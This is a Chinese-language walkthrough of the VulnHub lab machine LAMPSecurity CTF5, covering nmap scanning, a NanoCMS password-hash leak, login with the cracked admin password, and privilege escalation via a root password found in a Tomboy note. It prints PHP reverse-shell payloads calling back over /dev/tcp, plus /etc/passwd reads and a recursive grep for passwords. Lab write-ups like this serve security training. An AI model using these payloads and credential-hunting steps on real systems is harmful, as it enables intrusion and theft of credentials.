vulnhub - LAMPSECURITY: CTF5
vulnhub - LAMPSECURITY: CTF5
信息收集

端口扫描
nmap -sT --min-rate 10000 -p- 192.168.157.164
详细扫描
sudo nmap -sT -sC -sV -O -p22,25,80,110,111,139,143,445,901,3306,44699 192.168.157.164


漏洞探测
sudo nmap --script=vuln p22,25,80,110,111,139,143,445,901,3306,44699 192.168.157.164
给出来很多信息,一会可以都尝试尝试
web渗透
先翻一翻网页

注意到blog页面提到了NanoCMS

搜到了一个RCE,但是需要登入账户

搜了一下发现还有一个密码哈希信息泄露漏洞

访问了一下还真有,泄露了admin的密码
a:12:{s:8:"homepage";s:1:"1";s:10:"links_cats";a:4:{s:7:"sidebar";a:2:{i:0;i:1;i:1;i:4;}s:11:"other-pages";a:0:{}s:14:"top-navigation";a:2:{i:0;s:1:"1";i:1;s:1:"4";}s:12:"Footer-Right";a:2:{i:0;s:1:"1";i:1;s:1:"4";}}s:5:"slugs";a:2:{i:1;s:4:"home";i:4;s:7:"contact";}s:6:"titles";a:2:{i:1;s:4:"Home";i:4;s:7:"Contact";}s:10:"slug_count";i:11;s:8:"settings";a:3:{s:19:"index-last-modified";i:1234513760;s:18:"def-template-areas";a:4:{i:0;s:12:"website name";i:2;s:14:"website slogan";i:3;s:16:"below navigation";i:4;s:16:"copyright notice";}s:18:"def-template-links";a:2:{i:0;s:14:"top-navigation";i:1;s:12:"Footer-Right";}}s:13:"active-tweaks";a:2:{i:0;s:7:"deutsch";i:1;s:19:"language-pack-tweak";}s:11:"lang-select";s:7:"english";s:6:"seourl";s:1:"0";s:8:"username";s:5:"admin";s:8:"password";s:32:"9d2f75377ac0ab991d40c91fd27e52fd";s:7:"version";s:4:"v_4f";}

成功获得密码shannon
可以登录,但是网页加载缓慢

这里不知道什么缘故我的本地浏览器一直登不上,kali内的浏览器可以
找到代码执行位置反弹shell
<?php system("bash -i > /dev/tcp/192.168.157.161/7777 0>&1");?>
或
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.157.161/7777 0>&1'"); ?>

保存后回到blog首页点击home触发

这里也能看出两种shell的区别
提权
cat /etc/passwd
主要关注以下用户
patrick:x:500:500:Patrick Fair:/home/patrick:/bin/bash
jennifer:x:501:501:Jennifer Sea:/home/jennifer:/bin/bash
andy:x:502:502:Andrew Carp:/home/andy:/bin/bash
loren:x:503:503:Loren Felt:/home/loren:/bin/bash
amy:x:504:504:Amy Pendelton:/home/amy:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
搜索记录
grep -R -i pass /home/* 2>/dev/null

查看可疑文件
bash-3.2$ cat /home/patrick/.tomboy/481bca0d-7206-45dd-a459-a72ea1131329.note
<?xml version="1.0" encoding="utf-8"?>
<note version="0.2" xmlns:link="http://beatniksoftware.com/tomboy/link" xmlns:size="http://beatniksoftware.com/tomboy/size" xmlns="http://beatniksoftware.com/tomboy">
<title>Root password</title>
<text xml:space="preserve"><note-content version="0.1">Root password
Root password
50$cent</note-content></text>
<last-change-date>2012-12-05T07:24:52.7364970-05:00</last-change-date>
<create-date>2012-12-05T07:24:34.3731780-05:00</create-date>
<cursor-position>15</cursor-position>
<width>450</width>
<height>360</height>
<x>0</x>
<y>0</y>
<open-on-startup>False</open-on-startup>
</note>

50$cent应该就是root的密码,提升为tty后登入root
python -c "import pty;pty.spawn('/bin/sh')"


 浙公网安备 33010602011771号
浙公网安备 33010602011771号